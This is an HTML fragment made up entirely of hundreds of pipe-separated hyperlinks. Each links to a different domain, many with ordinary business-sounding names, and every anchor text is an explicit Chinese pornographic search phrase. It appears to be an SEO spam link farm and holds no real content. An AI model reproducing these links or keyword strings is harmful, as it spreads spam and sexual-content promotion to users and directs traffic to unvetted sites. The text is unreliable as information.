<a href="http://www.whswcy.com" target="_blank">午夜欧美日韩</a>|
<a href="http://www.gzsuya.com" target="_blank">亚洲黄在线观看</a>|
<a href="http://www.meimeirong.com" target="_blank">亚洲你我色</a>|
<a href="http://www.sxsjb.com" target="_blank">午夜在线一区二区</a>|
<a href="http://www.7a9ad24.com" target="_blank">自拍视频一区二区</a>|
<a href="http://www.jnetmediaservices.com" target="_blank">九一精品一区</a>|
<a href="http://www.yxasjs.com" target="_blank">大乳videos巨大吃奶bbw</a>|
<a href="http://www.cnclight.com" target="_blank">自拍视频一区二区</a>|
<a href="http://www.taoxie520.com" target="_blank">国产亚洲精品美女久久久</a>|
<a href="http://www.gbgnkykj.com" target="_blank">亚洲精品20p</a>|
<a href="http://www.china-syyl.com" target="_blank">丁香视频</a>|
<a href="http://www.junshiqi.com" target="_blank">女女综合网</a>|
<a href="http://www.jiahezhuzao.com" target="_blank">久久久91</a>|
<a href="http://www.njsfpj.com" target="_blank">美女网站在线看</a>|
<a href="http://www.paozuowen.com" target="_blank">91激情捆绑调教喷水</a>|
<a href="http://www.yongukingyork.com" target="_blank">久久精品国产99国产精品亚洲</a>|
<a href="http://www.dcn100.com" target="_blank">黄色小视频在线免费观看</a>|
<a href="http://www.donglinmuye.com" target="_blank">www.夜夜骑.com</a>|
<a href="http://www.dsjjmmj.com" target="_blank">亚洲精品乱码</a>|
<a href="http://www.dlcsk.com" target="_blank">国产日本欧美一区二区三区</a>|
<a href="http://www.pincetvc.com" target="_blank">黄色在线观看免费视频</a>|
<a href="http://www.cagzs.com" target="_blank">久久黄色影视</a>|
<a href="http://www.shanyao9.com" target="_blank">美国大片网</a>|
<a href="http://www.wdjk818.com" target="_blank">日韩伦理av</a>|
<a href="http://www.xtxcar.com" target="_blank">96精品视频</a>|
<a href="http://www.qdhjyc.com" target="_blank">成人在线视频免费观看</a>|
<a href="http://www.gdsjndxxyh.com" target="_blank">一本大道久久精品</a>|
<a href="http://www.sxlvmeng.com" target="_blank">91黄免费</a>|
<a href="http://www.huashengzhiyao.com" target="_blank">av不卡免费在线观看</a>|
<a href="http://www.gzklf.com" target="_blank">亚洲人毛茸茸</a>|
<a href="http://www.whhjj.com" target="_blank">自拍视频一区二区</a>|
<a href="http://www.sdsjwx.com" target="_blank">亚洲欧美日韩一区二区三区四区</a>|
<a href="http://www.scmutuopan.com" target="_blank">欧美3p视频</a>|
<a href="http://www.masterlandhotels.com" target="_blank">老鸭窝av在线</a>|
<a href="http://www.ihalansenda.com" target="_blank">69精品无码成人久久久久久</a>|
<a href="http://www.gzaijin.com" target="_blank">av成人国产</a>|
<a href="http://www.zjxtgm.com" target="_blank">国产原创在线观看</a>|
<a href="http://www.longlimei.com" target="_blank">黄色成人在线视频</a>|
<a href="http://www.bnftb.com" target="_blank">亚洲免费观看高清完整版在线观看</a>|
<a href="http://www.znpfw.com" target="_blank">亚洲一区二区av电影</a>|
<a href="http://www.e0546.com" target="_blank">无码人妻精品一区二区蜜桃视频</a>|
<a href="http://www.yxasjs.com" target="_blank">国产乱码久久久久</a>|
<a href="http://www.lyyongzhuang.com" target="_blank">夜色福利</a>|
<a href="http://www.pincetvc.com" target="_blank">天天摸天天射</a>|
<a href="http://www.ningbo3.com" target="_blank">日本在线一区二区三区</a>|
<a href="http://www.dgtxcm.com" target="_blank">欧美成在线观看</a>|
<a href="http://www.beijinghunyin.com" target="_blank">91.色</a>|
<a href="http://www.dychuangyue.com" target="_blank">高潮videossex高潮</a>|
<a href="http://www.huanbaoshebei-cn.com" target="_blank">日韩精品影院</a>|
<a href="http://www.dahegongju.com" target="_blank">欧美4区</a>|
<a href="http://www.botongtech.com" target="_blank">国产视频污在线观看</a>|
<a href="http://www.suihualina.com" target="_blank">日韩伦理一区二区</a>|
<a href="http://www.longxiangsty.com" target="_blank">天天看片天天操</a>|
<a href="http://www.shxyf.com" target="_blank">横恋母在线观看</a>|
<a href="http://www.bigiotworld.com" target="_blank">亚洲日本中文字幕在线</a>|
<a href="http://www.shjd8888.com" target="_blank">久久亚洲天堂</a>|
<a href="http://www.wlsxx.com" target="_blank">a级黄色片</a>|
<a href="http://www.wnruian.com" target="_blank">撸撸在线视频</a>|
<a href="http://www.zero147.com" target="_blank">一级黄色片欧美</a>|
<a href="http://www.shuiniurou.com" target="_blank">欧美成人精品一区二区男人小说</a>|
<a href="http://www.sxhongan.com" target="_blank">性欧美hd</a>|
<a href="http://www.cdxccx.com" target="_blank">毛片福利</a>|
<a href="http://www.jnjtsgls.com" target="_blank">五月婷婷丁香六月</a>|
<a href="http://www.jsjjyn.com" target="_blank">日本55丰满熟妇厨房伦</a>|
<a href="http://www.sgzcw.com" target="_blank">av三级在线观看</a>|
<a href="http://www.caresuacer.com" target="_blank">天天燥日日燥</a>|
<a href="http://www.stogieshow.com" target="_blank">免费在线观看国产精品</a>|
<a href="http://www.atmgw.com" target="_blank">三级视频网站在线观看</a>|
<a href="http://www.lifebetter168.com" target="_blank">狠狠干狠狠操视频</a>|
<a href="http://www.dyybgj.com" target="_blank">一本色道久久综合亚洲精品小说</a>|
<a href="http://www.sanhexing2009.com" target="_blank">咪咪电影</a>|
<a href="http://www.cstz0731.com" target="_blank">九九爱视频</a>|
<a href="http://www.gzqwhb100.com" target="_blank">国产亚洲精品成人a</a>|
<a href="http://www.zjsixiang.com" target="_blank">国产91精品ai换脸</a>|
<a href="http://www.dzhmt.com" target="_blank">欧美伊人影院</a>|
<a href="http://www.zjsixiang.com" target="_blank">av女大全列表</a>|
<a href="http://www.hzkccw.com" target="_blank">99久久久精品免费观看国产</a>|
<a href="http://www.dth163.com" target="_blank">日韩淫片</a>|
<a href="http://www.hstxnyjz.com" target="_blank">美女裸体十八禁免费网站</a>|
<a href="http://www.foshandongda.com" target="_blank">91人妻一区二区</a>|
<a href="http://www.bzoy88.com" target="_blank">18一20亚洲gay无套男男</a>|
<a href="http://www.syichou.com" target="_blank">香蕉影院在线观看</a>|
<a href="http://www.53mp3.com" target="_blank">性户外野战hd</a>|
<a href="http://www.masagg.com" target="_blank">91国产免费观看</a>|
<a href="http://www.zgaai.com" target="_blank">欧美成人毛片</a>|
<a href="http://www.gaoyanghk.com" target="_blank">国产精品无码在线播放</a>|
<a href="http://www.bamboocoal.com" target="_blank">日本少妇久久</a>|
<a href="http://www.gzquantongbaoguan.com" target="_blank">国产羞羞</a>|
<a href="http://www.nbmxdx.com" target="_blank">免费看污视频的网站</a>|
<a href="http://www.sh-guangping.com" target="_blank">少妇搡bbbb搡bbb搡打电话</a>|
<a href="http://www.shimi20.com" target="_blank">尤物91</a>|
<a href="http://www.sczcpm.com" target="_blank">午夜激情欧美</a>|
<a href="http://www.tyjbsw.com" target="_blank">欧美一级爱爱视频</a>|
<a href="http://www.bygjlxs.com" target="_blank">中文字幕国产第一页</a>|
<a href="http://www.xatcyg.com" target="_blank">污到下面流水的视频</a>|
<a href="http://www.zkyhbgc.com" target="_blank">手机在线观看国产精品</a>|
<a href="http://www.xyhhyf.com" target="_blank">17c在线</a>|
<a href="http://www.npfe9.com" target="_blank">巨乳美女被爆操</a>|
<a href="http://www.cslvshi.com" target="_blank">人物动物互动39集免费观看</a>|
<a href="http://www.fsyx9.com" target="_blank">日韩欧美精品在线视频</a>|
<a href="http://www.nzzww.com" target="_blank">天天操,夜夜爽</a>|
<a href="http://www.weidagg.com" target="_blank">特黄一级片</a>|
<a href="http://www.hffr111.com" target="_blank">亚洲精品传媒</a>|
<a href="http://www.jszljt.com" target="_blank">日韩高清二区</a>|
<a href="http://www.daishutaotao.com" target="_blank">公车上的奶水</a>|
<a href="http://www.mkkcom.com" target="_blank">日本福利社</a>|
<a href="http://www.887163.com" target="_blank">伊人毛片</a>|
<a href="http://www.gbgnkykj.com" target="_blank">999福利视频</a>|
<a href="http://www.majormagnets.com" target="_blank">91免费成人</a>|
<a href="http://www.zqlzq.com" target="_blank">国产日本免费</a>|
<a href="http://www.tts74.com" target="_blank">福利视频第一页</a>|
<a href="http://www.kafordtoys.com" target="_blank">亚洲顶级毛片</a>|
<a href="http://www.toyota0938522004.com" target="_blank">国产原创精品</a>|
<a href="http://www.my0898.com" target="_blank">亚洲欧美激情另类校园</a>|
<a href="http://www.zpjsjx.com" target="_blank">av一区不卡</a>|
<a href="http://www.scfengma.com" target="_blank">插插宗合网</a>|
<a href="http://www.lankaiwl.com" target="_blank">久久久com</a>|
<a href="http://www.shangshangfood.com" target="_blank">99爱精品视频</a>|
<a href="http://www.jlbxg.com" target="_blank">99青草</a>|
<a href="http://www.vnit888.com" target="_blank">www亚洲</a>|
<a href="http://www.niuyang588.com" target="_blank">一级一片免费看</a>|
<a href="http://www.0752fs.com" target="_blank">熟女av一区二区三区</a>|
<a href="http://www.sxhongan.com" target="_blank">国产精品极品白嫩在线</a>|
<a href="http://www.hzhbjmbj.com" target="_blank">草莓视频免费在线观看</a>|
<a href="http://www.qfjyl.com" target="_blank">91香草视频</a>|
<a href="http://www.tea75.com" target="_blank">天天综合在线视频</a>|
<a href="http://www.lfcsjs.com" target="_blank">成人啪啪</a>|
<a href="http://www.bixinbili.com" target="_blank">欧美成人一二三区</a>|
<a href="http://www.sx769.com" target="_blank">黄视频免费</a>|
<a href="http://www.qqbjq.com" target="_blank">精品99视频</a>|
<a href="http://www.xykyzy.com" target="_blank">影音先锋成人</a>|
<a href="http://www.gzlp168.com" target="_blank">国产精品乱码一区二区三区</a>|
<a href="http://www.apfengyi.com" target="_blank">熟女毛毛多熟妇人妻aⅴ在线毛片</a>|
<a href="http://www.liukunchong.com" target="_blank">99爱精品视频</a>|
<a href="http://www.lylnhh.com" target="_blank">日韩第八页</a>|
<a href="http://www.dianqicun.com" target="_blank">在线观看不卡的av</a>|
<a href="http://www.baodingusa.com" target="_blank">麻豆911</a>|
<a href="http://www.jiaerw.com" target="_blank">淫五月天</a>|
<a href="http://www.qkxqp.com" target="_blank">av网站在线免费播放</a>|
<a href="http://www.hzjzbj.com" target="_blank">国产欧美一区二区在线</a>|
<a href="http://www.scfusheng.com" target="_blank">免费视频成人</a>|
<a href="http://www.hengtezhang.com" target="_blank">最近2018年手机中文字幕版</a>|
<a href="http://www.117327.com" target="_blank">99热99精品</a>|
<a href="http://www.shyxny.com" target="_blank">一边摸一边抽搐一进一出视频</a>|
<a href="http://www.tzswly.com" target="_blank">青春草免费视频</a>|
<a href="http://www.sh-mysl.com" target="_blank">青娱乐精品在线视频</a>|
<a href="http://www.qulaojie.com" target="_blank">av丝袜在线</a>|
<a href="http://www.sxmse.com" target="_blank">99看片</a>|
<a href="http://www.gzhqgs.com" target="_blank">亚洲男女</a>|
<a href="http://www.136528.com" target="_blank">在线成人免费</a>|
<a href="http://www.colintech-phone.com" target="_blank">一本色道久久综合亚洲精品酒店</a>|
<a href="http://www.njdlgy.com" target="_blank">最好看的2019免费观看</a>|
<a href="http://www.761345.com" target="_blank">国产乡下妇女三片</a>|
<a href="http://www.oleeke.com" target="_blank">国产一区啪啪</a>|
<a href="http://www.szair330.com" target="_blank">女人16一毛片</a>|
<a href="http://www.hblxggcj.com" target="_blank">亚洲国产av一区</a>|
<a href="http://www.gdshgk.com" target="_blank">欧美毛片网站</a>|
<a href="http://www.0771taobao.com" target="_blank">天堂网在线资源</a>|
<a href="http://www.xnrmr.com" target="_blank">非洲一级黄色片</a>|
<a href="http://www.nakedguymovies.com" target="_blank">天天综合亚洲</a>|
<a href="http://www.zhong-fu.com" target="_blank">av丝袜在线</a>|
<a href="http://www.wxfjtg08.com" target="_blank">亚洲日本天堂</a>|
<a href="http://www.benseshenghuo.com" target="_blank">精品国产一区二区三区四区阿崩</a>|
<a href="http://www.hzfyyk.com" target="_blank">激情文学av</a>|
<a href="http://www.paozuowen.com" target="_blank">欧美日韩国产伦理</a>|
<a href="http://www.jisenwa.com" target="_blank">国产精品久久AV无码</a>|
<a href="http://www.pynkyy.com" target="_blank">√8天堂资源地址中文在线</a>|
<a href="http://www.yslwjz.com" target="_blank">国产精品一品</a>|
<a href="http://www.shyingchuan.com" target="_blank">欧美日本成人</a>|
<a href="http://www.shskdqzz.com" target="_blank">天天躁日日躁狠狠躁伊人</a>|
<a href="http://www.dzfnkt.com" target="_blank">免费av在</a>|
<a href="http://www.lurfilm.com" target="_blank">丰满人妻老熟妇伦人精品</a>|
<a href="http://www.wxhqjs.com" target="_blank">波多野结衣精品视频</a>|
<a href="http://www.nuanmoo.com" target="_blank">少妇高潮伦</a>|
<a href="http://www.xbjdw.com" target="_blank">亚洲图区在线</a>|
<a href="http://www.gzylgc.com" target="_blank">亚洲天堂激情</a>|
<a href="http://www.ipr-pxw.com" target="_blank">国产精品免费一区二区三区都可以</a>|
<a href="http://www.lovefq.com" target="_blank">激情欧美亚洲</a>|
<a href="http://www.gyscxx.com" target="_blank">波多野结衣中文字幕在线播放</a>|
<a href="http://www.pmlsw.com" target="_blank">www.我爱av</a>|
<a href="http://www.761345.com" target="_blank">久久久最新</a>|
<a href="http://www.ncwhbook.com" target="_blank">天天人人</a>|
<a href="http://www.gzquantongbaoguan.com" target="_blank">黄色观看网站</a>|
<a href="http://www.jiajiafenjiu.com" target="_blank">国产精品探花一区二区三区</a>|
<a href="http://www.baiyuchina.com" target="_blank">亚洲欧洲免费</a>|
<a href="http://www.ginnyzakka.com" target="_blank">日韩av电影在线免费观看</a>|
<a href="http://www.dairegas.com" target="_blank">人成在线视频</a>|
<a href="http://www.168wn.com" target="_blank">日本精品免费一区二区三区</a>|
<a href="http://www.tlpur.com" target="_blank">亚洲精品乱码久久久久久不卡</a>|
<a href="http://www.guodu66.com" target="_blank">丰满老女人高潮呻吟</a>|
<a href="http://www.sdqiangfeng.com" target="_blank">国产男女猛烈无遮挡</a>|
<a href="http://www.weihaiyintan.com" target="_blank">成人动漫在线观看</a>|
<a href="http://www.online-gz.com" target="_blank">欧美亚洲天堂</a>|
<a href="http://www.bcznx.com" target="_blank">kk视频在线观看</a>|
<a href="http://www.hengshengnongji.com" target="_blank">婷婷天堂</a>|
<a href="http://www.ktwx7.com" target="_blank">91视频最新入口</a>|
<a href="http://www.sztulan.com" target="_blank">大尺度床戏视频</a>|
<a href="http://www.dyjsxc.com" target="_blank">sleepless动漫在线观看免费</a>|
<a href="http://www.yhtongyandan.com" target="_blank">亚洲免费大全</a>|
<a href="http://www.east-inn.com" target="_blank">一起草最新网址</a>|
<a href="http://www.maybx.com" target="_blank">黄色观看网站</a>|
<a href="http://www.wxflys.com" target="_blank">国产在线黑丝</a>|
<a href="http://www.lzgzx.com" target="_blank">51啪影院</a>|
<a href="http://www.tianduchotel.com" target="_blank">天天做天天射</a>|
<a href="http://www.qfywlkj.com" target="_blank">久久精品高清一区二区三区</a>|
<a href="http://www.baiyinct.com" target="_blank">色av一区二区三区</a>|
<a href="http://www.7sydesign.com" target="_blank">亚洲 国产 欧美 日韩</a>|
<a href="http://www.chuangying0371.com" target="_blank">中国极品少妇xxxxx</a>|
<a href="http://www.yulecheng666.com" target="_blank">色综合2</a>|
<a href="http://www.bjtza.com" target="_blank">国产人妻一区二区</a>|
<a href="http://www.rcs-china.com" target="_blank">日韩欧美精品在线视频</a>|
<a href="http://www.marry1918.com" target="_blank">日韩在线视频网站</a>|
<a href="http://www.ktwx7.com" target="_blank">欧美性猛交xxxx黑人</a>|
<a href="http://www.1566911.com" target="_blank">国产一级片免费在线观看</a>|
<a href="http://www.whkjzx.com" target="_blank">九色91popny蝌蚪</a>|
<a href="http://www.zzjiajuhuishou.com" target="_blank">亚洲国产成人精品一区二区三区</a>|
<a href="http://www.xwjxst.com" target="_blank">欧美成年人</a>|
<a href="http://www.txlwfb.com" target="_blank">未满十八岁勿进</a>|
<a href="http://www.gzdongkai.com" target="_blank">亚洲免费一二三区</a>|
<a href="http://www.jingyunjingpai.com" target="_blank">免费av网站</a>|
<a href="http://www.zgfishing.com" target="_blank">中文字幕在线看人</a>|
<a href="http://www.colintech-phone.com" target="_blank">伊人久久久久久久久</a>|
<a href="http://www.0532coffee.com" target="_blank">河北彩花av在线播放</a>|
<a href="http://www.mingzi5.com" target="_blank">香港av电影</a>|
<a href="http://www.yuankuoshiye.com" target="_blank">免费在线观看av网址</a>|
<a href="http://www.051505.com" target="_blank">日韩欧美高清在线</a>|
<a href="http://www.jiaoyubbs.com" target="_blank">av亚洲一区</a>|
<a href="http://www.bztzyqh.com" target="_blank">正在播放木下凛凛xv99</a>|
<a href="http://www.ziwuchuan.com" target="_blank">熟妇人妻一区二区三区四区</a>|
<a href="http://www.huxcr.com" target="_blank">欧美成人激情</a>|
<a href="http://www.hsyk-tech.com" target="_blank">日韩av伦理片</a>|
<a href="http://www.bwcgs.com" target="_blank">综合热久久</a>|
<a href="http://www.138606.com" target="_blank">日韩三级黄色片</a>|
<a href="http://www.npshj.com" target="_blank">久久国产精品亚洲</a>|
<a href="http://www.aisherenxin.com" target="_blank">欧美激情久久久久久</a>|
<a href="http://www.koenigseggchina.com" target="_blank">北条麻妃99精品青青久久</a>|
<a href="http://www.affete.com" target="_blank">国产视频官网</a>|
<a href="http://www.yajmusic.com" target="_blank">久久国产麻豆</a>|
<a href="http://www.rn3s.com" target="_blank">134vcc影院免费观看</a>|
<a href="http://www.onlypx.com" target="_blank">av中文字幕一区二区</a>|
<a href="http://www.chenf001.com" target="_blank">92av视频</a>|
<a href="http://www.fsbookcar.com" target="_blank">亚洲激情专区</a>|
<a href="http://www.max520.com" target="_blank">久久666</a>|
<a href="http://www.xmsymy.com" target="_blank">麻豆天天躁天天揉揉av</a>|
<a href="http://www.qzzhongxin.com" target="_blank">蜜桃视频网</a>|
<a href="http://www.cfesn.com" target="_blank">天天操夜夜撸</a>|
<a href="http://www.smxhccg.com" target="_blank">www.四虎.</a>|
<a href="http://www.shidiaoshicai666.com" target="_blank">成 人片 黄 色 大 片</a>|
<a href="http://www.jingweimineral.com" target="_blank">色呦呦在线播放</a>|
<a href="http://www.bjyxhwys.com" target="_blank">疯狂撞击丝袜人妻</a>|
<a href="http://www.nbweihong.com" target="_blank">国产精品自拍在线</a>|
<a href="http://www.sogoflower.com" target="_blank">国产精品超碰</a>|
<a href="http://www.xgjw007.com" target="_blank">av小说免费在线观看</a>|
<a href="http://www.hn-xingyu.com" target="_blank">国产经典一区二区三区</a>|
<a href="http://www.jingquanpump.com" target="_blank">日韩欧美精品在线视频</a>|
<a href="http://www.paijin168.com" target="_blank">性做久久久久久</a>|
<a href="http://www.trilobiteuk.com" target="_blank">日韩另类视频</a>|
<a href="http://www.tj0532.com" target="_blank">一本色道久久综合精品婷婷</a>|
<a href="http://www.yonghuimfy.com" target="_blank">久久亚洲天堂</a>|
<a href="http://www.cqxcxy.com" target="_blank">精品成人在线视频</a>|
<a href="http://www.jxzhangui.com" target="_blank">在线观看亚洲一区二区</a>|
<a href="http://www.xjyoushannfk.com" target="_blank">国产亚洲欧美精品久久久www</a>|
<a href="http://www.gsjxy.com" target="_blank">福利社午夜</a>|
<a href="http://www.ytmdg.com" target="_blank">亚洲xx视频</a>|
<a href="http://www.yp53.com" target="_blank">懂色av一区二区在线播放</a>|
<a href="http://www.tss910.com" target="_blank">国产精品xxx在线观看www</a>|
<a href="http://www.xasmswx.com" target="_blank">亚洲精品在</a>|
<a href="http://www.yulecheng666.com" target="_blank">日韩淫片</a>|
<a href="http://www.8-li.com" target="_blank">国产视频资源在线观看</a>|
<a href="http://www.chuangying0371.com" target="_blank">国产日本免费</a>|
<a href="http://www.cyfqj.com" target="_blank">久久无码高潮喷水</a>|
<a href="http://www.jxjjjcw.com" target="_blank">日韩黄色大片</a>|
<a href="http://www.youximg.com" target="_blank">欧美性猛交xxxx黑人</a>|
<a href="http://www.jialangmc.com" target="_blank">伊人久久久久久久久</a>|
<a href="http://www.bkexl.com" target="_blank">少妇视频一区</a>|
<a href="http://www.nmgwz.com" target="_blank">性史性dvd影片农村毛片</a>|
<a href="http://www.autos-bmw.com" target="_blank">国产精品第七页</a>|
<a href="http://www.shhanhjj.com" target="_blank">亚洲色精品三区二区一区</a>|
<a href="http://www.scqbj.com" target="_blank">丰满少妇一级</a>|
<a href="http://www.smjjfc.com" target="_blank">色老女人</a>|
<a href="http://www.qyqianye.com" target="_blank">狠狠地操</a>|
<a href="http://www.beijingdesignschool.com" target="_blank">麻豆出品</a>|
<a href="http://www.tongjikaoyan.com" target="_blank">欧美成人精品欧美一</a>|
<a href="http://www.wxhuayang.com" target="_blank">新91网站</a>|
<a href="http://www.jiazhiyuziben.com" target="_blank">亚洲av无码成人精品区</a>|
<a href="http://www.cnhzp.com" target="_blank">小视频免费在线观看</a>|
<a href="http://www.bbmkb.com" target="_blank">我的丝袜美腿尤物麻麻</a>|
<a href="http://www.luoweikj.com" target="_blank">国产精品午夜福利</a>|
<a href="http://www.hhbgsb.com" target="_blank">日日操夜夜干</a>|
<a href="http://www.fjduo.com" target="_blank">亚洲国产精品福利</a>|
<a href="http://www.lzlyjx.com" target="_blank">一区二区三区内射美女毛片</a>|
<a href="http://www.xbpwzx.com" target="_blank">少妇做爰xxxⅹ性视频</a>|
<a href="http://www.16okgo.com" target="_blank">777视频在线观看</a>|
<a href="http://www.nyndzyg.com" target="_blank">性做久久久久久免费观看欧美</a>|
<a href="http://www.szyzgy.com" target="_blank">日本少妇久久</a>|
<a href="http://www.tzxunduo.com" target="_blank">插插影视</a>|
<a href="http://www.jlhct.com" target="_blank">欧美精品黄色片</a>|
<a href="http://www.xmmll.com" target="_blank">久操综合</a>|
<a href="http://www.yanganjidian.com" target="_blank">欧美成年人</a>|
<a href="http://www.yakejiaju.com" target="_blank">亚洲一区欧洲二区</a>|
<a href="http://www.ksyxy.com" target="_blank">欧美大片免费播放器</a>|
<a href="http://www.qx-xs.com" target="_blank">欧美色图综合网</a>|
<a href="http://www.hrbqxhj.com" target="_blank">免费无码肉片在线观看</a>|
<a href="http://www.qingxinestate.com" target="_blank">欧美一级爱爱视频</a>|
<a href="http://www.aotu100.com" target="_blank">欧美4区</a>|
<a href="http://www.nqbgxx.com" target="_blank">国产亚洲精品成人</a>|
<a href="http://www.0539y.com" target="_blank">亚洲网站av</a>|
<a href="http://www.sh-lixi.com" target="_blank">伊人网大香</a>|
<a href="http://www.lnjiaxinzl.com" target="_blank">丰满熟妇被猛烈进入高清片</a>|
<a href="http://www.lzqx999.com" target="_blank">伊人久久艹</a>|
<a href="http://www.ty99love.com" target="_blank">最色成人网</a>|
<a href="http://www.5777sf.com" target="_blank">久久艹伊人</a>|
<a href="http://www.hzjansen.com" target="_blank">91插插插视频</a>|
<a href="http://www.xinchen518.com" target="_blank">www.精品视频</a>|
<a href="http://www.ahcysy.com" target="_blank">国产午夜精品福利视频</a>|
<a href="http://www.it-sny.com" target="_blank">亚洲国产成人精品一区二区三区</a>|
<a href="http://www.czhnjx.com" target="_blank">国产少女免费观看高清</a>|
<a href="http://www.l83i.com" target="_blank">精品国产无码在线</a>|
<a href="http://www.hebhxcm.com" target="_blank">九九精品免费视频</a>|
<a href="http://www.blhy56.com" target="_blank">日本三级影院</a>|
<a href="http://www.liangshanguache.com" target="_blank">免费观看黄色网</a>|
<a href="http://www.yjshpf.com" target="_blank">韩国黄色漫画</a>|
<a href="http://www.szxingleyuanlin.com" target="_blank">精品福利一区二区三区</a>|
<a href="http://www.hcjkj.com" target="_blank">亚洲综合色在线观看</a>|
<a href="http://www.realmalay.com" target="_blank">在线观看视频99</a>|
<a href="http://www.hebfzw.com" target="_blank">夜色福利</a>|
<a href="http://www.fulingyun.com" target="_blank">德国艳妇丰满bbwbbw</a>|
<a href="http://www.cscsk.com" target="_blank">欧美日韩一</a>|
<a href="http://www.sxghgc.com" target="_blank">影音先锋5566av</a>|
<a href="http://www.humiaoschool.com" target="_blank">亚洲成人偷拍</a>|
<a href="http://www.parihat.com" target="_blank">色av一区二区三区</a>|
<a href="http://www.affete.com" target="_blank">爽爽影院在线免费观看</a>|
<a href="http://www.qbbjh.com" target="_blank">右手影院亚洲欧美</a>|
<a href="http://www.o-wins.com" target="_blank">国产三级欧美三级</a>|
<a href="http://www.szair330.com" target="_blank">丰满大肥婆肥奶大屁股</a>|
<a href="http://www.gyyuqing.com" target="_blank">国产专区中文字幕</a>|
<a href="http://www.c3387.com" target="_blank">美女隐私无遮挡</a>|
<a href="http://www.aixinxue.com" target="_blank">国产美女被草</a>|
<a href="http://www.hljfang.com" target="_blank">国产视频精品在线</a>|
<a href="http://www.sztenghong.com" target="_blank">国产无套精品一区二区</a>|
<a href="http://www.qlbyby.com" target="_blank">女娃bbwbbwbbwbbw</a>|
<a href="http://www.beifanghang.com" target="_blank">欧美成人激情</a>|
<a href="http://www.czadwl.com" target="_blank">成年黄网站</a>|
<a href="http://www.bhfd4ol1l.com" target="_blank">av体验区</a>|
<a href="http://www.hbzjzdq.com" target="_blank">国产又粗又猛又大爽</a>|
<a href="http://www.kusen188.com" target="_blank">欧美爽爽</a>|
<a href="http://www.4000855880.com" target="_blank">自拍偷拍三级</a>|
<a href="http://www.cddm2000.com" target="_blank">久精品在线</a>|
<a href="http://www.cilicha.com" target="_blank">伊人久久99</a>|
<a href="http://www.wwkww.com" target="_blank">亚洲午夜免费电影</a>|
<a href="http://www.qixiangstudio.com" target="_blank">国产精品一二三区视频</a>|
<a href="http://www.ahhwgjg.com" target="_blank">日韩美女一级片</a>|
<a href="http://www.hzjansen.com" target="_blank">操操操插插插</a>|
<a href="http://www.bjtza.com" target="_blank">伊人久久艹</a>|
<a href="http://www.baoyuandan.com" target="_blank">农村少妇久久久久久久</a>|
<a href="http://www.otarunail.com" target="_blank">亚洲色图社区</a>|
<a href="http://www.shdejuan.com" target="_blank">四虎在线观看视频</a>|
<a href="http://www.yianele.com" target="_blank">美女久久精品</a>|
<a href="http://www.igbib.com" target="_blank">一区二区三区精品</a>|
<a href="http://www.htkjgs.com" target="_blank">黄色的视频网站</a>|
<a href="http://www.tongda-jt.com" target="_blank">简单av在线</a>|
<a href="http://www.padxn.com" target="_blank">a一级黄色片</a>|
<a href="http://www.sdnuoxin.com" target="_blank">少妇人妻一区二区三区</a>|
<a href="http://www.wzmbgjg.com" target="_blank">丝袜少妇av</a>|
<a href="http://www.hbxiongyi.com" target="_blank">伊人久久国产精品</a>|
<a href="http://www.hongtengvalve.com" target="_blank">日韩美女毛片</a>|
<a href="http://www.haolijia365.com" target="_blank">日韩激情偷拍</a>|
<a href="http://www.yamei5858.com" target="_blank">久久精品夜夜夜夜久久</a>|
<a href="http://www.tongjing-design.com" target="_blank">天天爽天天摸</a>|
<a href="http://www.sqtwl.com" target="_blank">国模无码视频一区</a>|
<a href="http://www.dzlct.com" target="_blank">不卡视频在线</a>|
<a href="http://www.weichenshiye.com" target="_blank">强乱中文字幕</a>|
<a href="http://www.sinaxz.com" target="_blank">天天做天天看</a>|
<a href="http://www.ybwjl.com" target="_blank">欧美成人a交片免费看</a>|
<a href="http://www.xinhaizhiqiao.com" target="_blank">极品撕开美女衣服</a>|
<a href="http://www.fj0769.com" target="_blank">人妖一区二区三区</a>|
<a href="http://www.jc-instrument.com" target="_blank">五月婷婷激情在线</a>|
<a href="http://www.0411design.com" target="_blank">91夫妻视频</a>|
<a href="http://www.fkjyw.com" target="_blank">欧美午夜一区二区三区</a>|
<a href="http://www.zero147.com" target="_blank">性一交一乱一伧国产女士spa</a>|
<a href="http://www.hongmujingpin.com" target="_blank">av免费高清</a>|
<a href="http://www.zgfzzzs.com" target="_blank">金瓶狂野欧美性猛交xxxx</a>|
<a href="http://www.zhuchengzhengtai.com" target="_blank">久久亚洲精品无码va白人极品</a>|
<a href="http://www.guodu66.com" target="_blank">日本久久黄</a>|
<a href="http://www.edinenglish.com" target="_blank">久久人爽</a>|
<a href="http://www.chinaqcpjmh.com" target="_blank">日本久久免费</a>|
<a href="http://www.asyslr.com" target="_blank">亚洲av久久久噜噜噜噜</a>|
<a href="http://www.hj1321.com" target="_blank">国产欧美日韩一区二区三区四区</a>|
<a href="http://www.zjxtgm.com" target="_blank">日韩一级黄</a>|
<a href="http://www.jinhaofushi.com" target="_blank">色一区二区三区</a>|
<a href="http://www.szylmj.com" target="_blank">色屁屁一区二区三区视频</a>|
<a href="http://www.wjdn168.com" target="_blank">欧美人与动物xxx</a>|
<a href="http://www.zysxjxx.com" target="_blank">中文字幕午夜</a>|
<a href="http://www.120xyg.com" target="_blank">av成人毛片</a>|
<a href="http://www.gxhuade.com" target="_blank">国产剧情在线一区</a>|
<a href="http://www.ailishijn.com" target="_blank">精品午夜久久</a>|
<a href="http://www.bkexl.com" target="_blank">国产看片在线</a>|
<a href="http://www.wflgw.com" target="_blank">性做久久久久久免费观看欧美</a>|
<a href="http://www.zzjiajuhuishou.com" target="_blank">奇米二区</a>|
<a href="http://www.dairegas.com" target="_blank">开心六月婷婷</a>|
<a href="http://www.shenzhenboyi.com" target="_blank">日韩av专区片</a>|
<a href="http://www.wxbx2006.com" target="_blank">日本国产中文字幕</a>|
<a href="http://www.xinjie-sh.com" target="_blank">国产一区二区三区在线免费观看</a>|
<a href="http://www.xhx027.com" target="_blank">久草资源在线观看</a>|
<a href="http://www.hywindlass.com" target="_blank">97成网</a>|
<a href="http://www.aisherenxin.com" target="_blank">亚洲精品久久久乳夜夜欧美</a>|
<a href="http://www.xmzca.com" target="_blank">美美女高清毛片视频免费观看</a>|
<a href="http://www.grprohobby.com" target="_blank">欧美3p视频</a>|
<a href="http://www.parihat.com" target="_blank">锕锕锕锕锕锕锕锕</a>|
<a href="http://www.zhongchouluck.com" target="_blank">韩国伦理大全</a>|
<a href="http://www.baimenju.com" target="_blank">佐山爱在线视频</a>|
<a href="http://www.cuirushipeixun.com" target="_blank">窝窝在线视频</a>|
